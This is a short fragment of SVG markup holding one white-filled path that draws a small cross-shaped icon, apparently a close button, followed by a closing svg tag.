<path fill="white" d="M209.031 18.6084C207.953 19.6972 206.991 20.6621 206.034 21.6356C205.391 22.2888 204.676 22.4809 203.917 21.8704C203.268 21.3474 203.334 20.4614 204.084 19.7249C205.056 18.7686 206.073 17.8549 207.284 16.7256C206.222 15.7607 205.258 14.9174 204.331 14.0358C203.517 13.2608 203.43 12.3792 204.055 11.8092C204.652 11.2627 205.507 11.3652 206.261 12.1145C207.153 12.9983 208.019 13.9098 209.044 14.9601C210.128 13.8692 211.083 12.8638 212.089 11.9117C212.721 11.3161 213.499 11.2307 214.129 11.8711C214.752 12.5073 214.638 13.2267 214.002 13.8522C213.77 14.0785 213.543 14.309 213.307 14.531C212.55 15.2419 211.792 15.9507 210.904 16.7832C212.019 17.8207 213.033 18.7365 214.013 19.6844C214.782 20.4273 214.863 21.2513 214.282 21.832C213.698 22.4148 212.834 22.3443 212.078 21.6142C211.096 20.6685 210.135 19.7015 209.033 18.6106L209.031 18.6084Z"></path>
</svg>
